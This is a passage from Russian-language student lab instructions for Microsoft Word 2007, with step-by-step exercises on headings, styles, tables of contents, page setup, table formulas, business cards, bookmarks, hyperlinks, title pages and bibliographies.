6. Чтобы ввести символы, отличающиеся от букв, нужно в группе *Символы* вкладки *Вставка* нажать Символ, Другие символы и найти нужный. Необходимый для выполнения задания символ (ромб рядом с текстом "Издательство ТГТУ") находится в шрифте Symbol (кликнуть на выпадающее меню шрифт).

7. Чтобы обеспечить текст *курсивом*, нужно выделить нужный текст, затем либо нажать кнопку Курсив (*К*) в группе *Абзац* вкладки *Главная* (см. рис. 5), либо нажать сочетание клавиш Ctrl+I.



*Рис. 5. Группа Абзац вкладки Главная. Курсив*

<span id="page-918-0"></span>Продемонстрировать результат работы преподавателю и получить отметку о выполнении работы.

**Практическая работа №4-5** 

# **Работа со списками. Маркированные и нумерованные списки. Автоматические списки. Форматирование списков. Работа со стилями. Создание стиля**

**Проверка орфографии, грамматики, смена языка, расстановка переносов. Поиск и замена текста. Вставка специальных символов.**

## **1. Простановка заголовков**

**Цель**: научиться изменять структуру и внешний вид документа с помощью заголовков

Откройте файл History.doc, находящийся в папке с заданием.

Создайте в выданном тексте структуру заголовков

Чтобы поставить заголовок, нужно поставить курсор на абзац и в группе *Стили* (вкладка *Главная*) выбрать стиль: Заголовок 1, Заголовок 2 и т.д. (рис. 1).



*Рис. 6: Стили (Вкладка Главная)*

Часто применяющаяся структура заголовков в тексте выглядит таким образом:

N. Заголовок 1, N.N. Заголовок 2 N.N.N. Заголовок 3 Обычный.

Т.е. чтобы создать структуру заголовков в документе, нужно заголовок , начинающийся с 1 установить стиль Заголовок 1, с 1.1 – Заголовок 2, с 1.1.1 – Заголовок 3 и т.д., а всему остальному тексту – стиль Обычный

**2. Нумерация страниц, оглавление**

<span id="page-919-0"></span>**Цель**: научиться нумеровать страницы документа, создавать оглавление и использовать его для перехода на нужный раздел документа.

Чтобы пронумеровать страницы, на вкладке *Вставка* в группе *Колонтитулы* выберите *Номер страницы*, стиль номера – внизу страницы по центру (Простой номер 2). Затем вернитесь в редактирование текста, выбрав *Закрыть окно колонтитулов* (вверху справа страницы)

Чтобы создать оглавление поставьте курсор в конце текста на новую строку, затем на вкладке *Ссылки* в группе *Оглавление и указатели* выберите *Оглавление*, а затем щелкните необходимый стиль оглавления (первый в списке).



*Рис. 7. Вкладка Ссылки, группа Оглавление и указатели*

Убедитесь, что в оглавлении указаны правильные номера страниц и при нажатии Ctrl+Левая кнопка мыши на соответствующий раздел оглавления Вы переходите к этому разделу в тексте.

Показать оглавление и переходы по гиперссылкам (разделам оглавления) преподавателю и получить отметку о выполнении пунктов 1 и 2

# **3. Изменение параметров страницы**

**Цель**: научиться менять параметры страницы

<span id="page-919-1"></span>Перейти на вкладку меню *Разметка страницы,* группа *Параметры страницы* и изменить размер страницы на А5, поля (отступы с краев страницы – *Узкое*)



*Рис. 8. Вкладка Разметка страницы, группа Параметры страницы*

## **4. Изменение параметров стилей**

<span id="page-919-2"></span>**Цель**: научиться менять параметры стилей с целью быстрого изменения в дальнейшем больших документов

Для изменения параметров стиля щелкните правой кнопкой мыши на соответствующем стиле и в появившемся меню выберите *Изменить*. В

появившемся окне нажимать Формат/Шрифт и Формат/Абзац для изменения необходимых параметров стиля. Кнопка Формат находится внизу слева.



Установить параметры для стилей:

Обновите оглавление: Правая кнопка на нем, Обновить поле, Обновить целиком. Убедитесь, что в новом оглавлении изменилась нумерация страниц с учетом измененного текста.

#### **5. Расстановка переносов**

<span id="page-920-0"></span>**Цель**: научиться делать автоматическую расстановку переносов в документе.

На вкладке *Разметка страницы*, группа *Параметры страницы* (рис. 7) нажать кнопку Расстановка переносов (внизу справа) и выбрать Авто. Убедитесь, что в тексте появились переносы.

Продемонстрировать результат работы преподавателю и получить отметку о выполнении пунктов 3, 4, 5.



# **Практическая работа №6-7 Создание и редактирование таблиц. Сортировка таблиц. Вычисления в таблицах. Преобразование текста в таблицу Управление просмотром документов. Просмотр и перемещение внутри документа. Переход по закладке. Использование гиперссылок.**

# **Таблицы, сортировка таблиц, вычисление в таблицах**

# **Задание 1.** Создание таблиц.

Создайте журнал (таблицу) учета текущей успеваемости студентов вашей группы по информатике в январе и феврале месяцах, следующего вида:





## **Выполнение.**

Для этого создайте новый документ, установите шрифт Times New Roman и размер 14. На первой строке набираете Курс 2.

Выполните команду меню **Вставка/Таблица/Вставить таблицу**, в диалоговом окне укажите число столбцов – 12 и число строк –18.

Выделите первый столбец и в меню **Макет/Выровнять ширину столбцов** укажите 0,7 см, для второго столбца – 4 см, для 3-10 столбцов – 1,2 см.

Выделите две верхние ячейки первого столбца и выполните команду **щелчок правой кнопкой мыши/Объединить ячейки** и установите выравнивание по центру. Выполните эти действия, последовательно выделяя две верхние ячейки второго столбца, шесть следующих ячеек первой строки и последние 4 ячейки первой строки.

Введите данные в соответствующие ячейки таблицы.

Выделяя нужные области таблицы с помощью команды **Конструктор/ Границы** придайте таблице требуемый внешний вид

# **Задание 2. Визитная карточка.**

Визитная карточка – небольшой документ, в котором находится основная информация о владельце. В нее, чаще всего, заносят следующую информацию:

 Фамилию, имя, отчество владельца. В зависимости от страны и происхождения владельца, отчество может не указываться.

- Место работы (учебы) и должность (курс, группа).
- Домашний адрес.

 Рабочий и домашний телефоны, а также факс и адрес электронной почты, если они имеются

Размер визитной карточки примерно - 8 см по горизонтали и 5 см по вертикали. Структура визитной карточки приведена ниже:



# **Методические указания.**

Создать визитную карточку можно следующим образом

- 1. Создайте новый документ
- 2. Вставьте таблицу из 2-х строк и 2-х столбцов
- 3. Установите длину первого и второго столбца равной 4 см.

4. Выделите первую строку таблицы и выполните команду **"Объединить ячейки"**. В результате получится таблица, состоящая из трех ячеек 1, 2 и 3, следующего вида



5. Занесите в ячейку №1место работы, должность, фамилию, имя и отчество. В ячейку №2 домашний адрес, в ячейку № 3 – рабочий и домашний телефоны, факс и адрес электронной почты.

6. Подберите нужные шрифты и их размеры, Начертание фамилии должно выделяться по отношению к другой информации. Отцентрируйте текст в ячейке № 1, ячейку № 2 – выравнивание по левому, а ячейку №3 по правому краю.

7. Выделите всю таблицу и выполните команды "**Конструктор, Границы / Граница и заливка**", В диалоговом окне выберите режим "Рамка", для того чтобы ваша визитка взялась в рамочку.

Визитка практически готова, но она занимает лишь небольшую часть листа формата А4. Разместим на листе 10 копий визитки в две колонки.

Для этого:

1. Выполните команды "**Разметка страницы, Колонки"** и установите для листа две колонки для размещения текста.

2. Выделите таблицу и скопируйте(Ctrl+c) ее в буфер обмена.

3. Установите курсор на одну строку ниже таблицы.

4. Вставьте(Ctrl+v) содержимое буфера обмена. Повторите эти действия пять раз. Если пятая копия не вмещается в первой колонке, или в ней остается свободное место, измените размеры верхнего и нижнего полей страницы. Аналогично заполните правую колонку.

**Задание 3.** Вычисление в таблицах.

## **Выполнение.**

1. Подготовьте документ следующего вида:

#### **Сведения о доходах и расходах фирмы «Ритм» за январь-март 2018 г. Январь Февраль Март Сумма Объем продаж** 45000000 50000000 48000000 **Затраты на покупку** 15000000 12000000 18000000 **Затраты за 6000000 8000000 10000000 доставку**

**Председатель правления фирмы «Ритм» И. И. Иванов** 

**Доход**

2. Для вычисления сумм, расположенных в пятом столбце, необходимо при помощи команды **Макет/Формула** ввести в клетки этого столбца формулу  $=SUM(LEFT)$ .

Для вычисления доходов, расположенных в пятой строке, необходимо

при помощи команды **Макет/Формула** ввести в клетки этого столбца формулы:  $=b2-(b3+b4)$ ,  $=c2-(c3+c4)$ ,  $=d2-(d3+d4)$ .

3. Сделайте обрамление и заливку клеток с исходными данными при помощи панели **Конструктор** и **Заливка.**

# **Задание 4. Подготовьте рекламу следующего вида:**



#### **Методические указания.**

Создайте таблицу, сделав невидимыми границы, расположения информации и в клетки заполните нужную информацию в соответствующем формате.

Для фигурного текста примените объекты WordArt, кнопка для работы с которыми находится на панели рисование.

Режим просмотра можно изменять в зависимости от характера работы над документом, например, при вводе и корректировке текста желательно установить обычный режим с увеличением от 100% и выше.

#### **Задание 5.**

Для перехода на конкретный объект (страницу, закладку и пр.) следует воспользоваться командой **Главная → Найти → Перейти**, которая позволяет выбрать объект перехода и указать его абсолютный номер (имя) или задать относительный переход, указав со знаком + или - количество объектов для перемещения вперед или назад относительно текущего.

Для точного указания места перехода можно воспользоваться условными обозначениями разделов, страниц, строк и других элементов документа. Для точного указания места перехода можно воспользоваться закладкой или гиперссылкой. Закладка представляет собой некое именованное место вставки или именованный элемент, например, блок текста.

1. Освойте работу в режиме предварительного просмотра документа.

2. В тексте объявите одно из слов закладкой и выполните к ней переход.

3. Создайте гипертекстовую ссылку в тексте, проверьте переход по ссылке, измените текст гиперссылки.

# **Выполнение**

1. Получите на экране вид предварительного просмотра документа, щелкнув по соответствующей кнопке Панели быстрого доступа.

2. Просмотрите документ с отображением одной или двух страниц. Для этого щелкните по кнопке инструментальной панели **Масштаб → Одна страница** или **Масштаб → Две страницы.**

3. Перейдите к просмотру документа в масштабе 100% и отредактируйте его.

4. Восстановите первоначальный вид предварительного просмотра.

**5.** Для создания закладки установите курсор на то место в документе, где Вы хотите поместить закладку и выполните команду **Вставка→Связи → Закладка.**

6. В окне *Закладка* введите имя закладки в поле ввода *Имя закладки*, например, bm1. Нажмите кнопку *Добавить*.

7. Проверьте действие закладки. Для этого перейдите в начало документа командой **Ctrl-Home**, выполните команду Главная **Редактирование → Найти → Перейти** и выберите в качестве объекта перехода **Закладка** с именем bm1. Нажмите **Перейти,** а затем **Закрыть**.

8. Для создания гипертекстовой ссылки выделите объект, на который должна быть создана ссылка. Это может быть слово, строка, абзац, рисунок, таблица и т.п. в том же или другом документе. Установите указатель мыши на выделенный объект и нажмите ее правую клавишу. Не отпуская правую клавишу, переместите указатель в то место, где должен находиться дескриптор (ссылка). При перемещении рядом с указателем появляется небольшая рамка.

9. Переместив указатель мыши в требуемую позицию, отпустите клавишу. На экране появится контекстное меню, в котором необходимо выбрать пункт «*Создать гиперссылку*». При этом выделенное слово автоматически записывается в позицию места вставки, получает отличительный цвет и при наведении на него указатель мыши приобретает вид указательного пальца.

10. Выполните щелчок левой клавишей мыши по дескриптору, одновременно нажав клавишу Ctrl клавиатуры. При этом происходит переход на фрагмент текста, соответствующий гиперссылке. Текст гиперссылки можно поменять на любой другой текст, а также установить для этого текста любой доступный формат. Для этого выделите гиперссылку и введите другой текст в требуемом формате.

# **Практическая работа №8-9**

**Оформление документа. Создание титульного листа. Создание списка литературы. Страницы и разделы документа Разбивка документа на страницы. Разрывы страниц. Нумерация страниц**

# **Задание 1.**

1. Подготовьте титульную страницу документа *Реферат.doc*

2. Установите параметры страницы: размер всех полей – 2,5 см, переплет – 0 см, колонтитулы – 1,25 см, зеркальные поля отсутствуют.

3. Введите текст и в конце вставьте маркер раздела.

4. Отформатируйте текст и выполните вертикальное выравнивание на странице.

# **Выполнение**

*1.* Откройте новый документ и затем выполните команду **Office → Сохранить как**. Назовите файл *Реферат.doc* и сохраните его в папке *диск А.*

2. Выполните команду **Разметка страницы → (Поля, Ориентация, Размер)**. Установите параметры страницы.

3. Не меняя установок форматирования, введите все строки текста титульной страницы. Текст документа должен выглядеть так, как на рис. 5. Атрибуты форматирования отдельных строк должны соответствовать табл. 3. Ввод отдельных строк должен завершается либо нажатием комбинации **Shift+Enter** (принудительный перевод строки в пределах абзаца), либо нажатием клавиши **Enter** для завершения абзаца. При вводе текста не вставляйте пустые строки.

4. Выделите поочередно каждый абзац текста и отформатируйте его согласно атрибутам, приведенным в таблице.

5. После форматирования строк установите место вставки в конце документа (после 2009) и вставьте маркер разрыва раздела

6. .Для этого выполните команду **Разметка страницы → Разрывы**; в группе *Новый раздел* выберите переключатель *Со следующей страницы и* нажмите **ОК**.

7. Для окончательного форматирования титульного раздела поместите в него место вставки и выберите команду **Разметка страницы → (Поля, Ориентация, Размер)**. На вкладке *Поля* **→** *Настраиваемые поля* установите значения полей - верхнее и нижнее - 3,5 см; - левое и правое - 4 см.

8. Нажмите **ОК**.

9. Просмотрите титульную страницу в режиме предварительного просмотра (**Главная → Печать → Предварительный просмотр)** и внесите изменения в формат отдельных строк по своему желанию.

Атрибуты форматирования текста на титульной странице

Таблица 2





Вместо того чтобы вводить текст обложки документа вручную, можно выбрать из имеющихся, для этого перейдите во вкладку **Вставка → Титульная страница** выберите понравившуюся. Если не понравилась, то **Вставка → Титульная страница** 

**→ Удалить текущую титульную страницу.**

# **Задание 2.**

## **Создание списка литературы**

В *Microsoft Office Word 2007* предусмотрена возможность автоматического создания списка литературы с использованием сведений о литературном источнике, приведенном в документе. Список литературы — это список литературных источников, на которые пользователь ссылается либо, которые цитирует при создании документа. Работая над дипломом или курсовым проектом, студент, как правило, делает сноски на литературу, размещая их в конце страницы или в конце документа. А если в работе нужно ссылаться несколько раз на одну и ту же книгу, то нужно или вводить данные о названии, годе издания, издательстве и прочем вторично, или искать первую ссылку. В Word 2007 эти задания заметно упрощены. Для работы с источниками нужно перейти на вкладку "Ссылки" и обратиться к кнопкам группы "Ссылки и списки литературы".

- 1. Создайте два списка литературы: Главный список и Текущий список.
- 2. Вставьте созданный список литературы в текущий документ.
- 3. Сформируйте список литературы, добавив к нему еще двух авторов.
- 4. Добавьте список литературы в текущий документ.

## **Выполнение**

1. Перейти на вкладку **Ссылки** и обратиться к кнопкам группы **Ссылки и списки литературы.** 



2. Нажать кнопку **Вставить ссылку** и выбрать команду **Добавить новый источник**.

3. В окне создания источника выбрать тип источника. Это может быть книга, раздел книги, журнальная статья, статья в периодическом издании, веб-узел, дело, материалы конференции, интервью, фильм, спектакль, аудиозапись и т.д.

Заполняются поля списка литературы: название, автор, год и город выпуска, издательство. Обратите внимание, что эти поля могут изменяться, в зависимости от типа источника. Также имеет значение, какой стиль списка литературы выбран. По-умолчанию используется ГОСТ, однако вы также может выбрать ISO 690, Turabian, MLA, APA, Chicago, GB7714, SIST02 и другие.

Заполните следующие поля окна **Создать источник**:

Тип источника — Книга;

Язык — Русский;

Автор — Бондаренко Ю.Б.;

Название — Самоучитель Office 2007:

 $\Gamma$ од – 2007

Город — Санкт-Петербург;

Издательство — Питер:



Если обязательных полей недостаточно, установите флажок "Показать все поля списка литературы", чтобы отобразить дополнительные поля. Среди них фамилия редактора, число томов, количество страниц, стандартный номер и прочее.

4. Если в процессе работы над текстом необходимо снова вставить ссылку на то же издание, просто выберите его из списка "Вставить ссылку", куда помещаются все источники, с которыми вы работаете в рамках текущего документа.

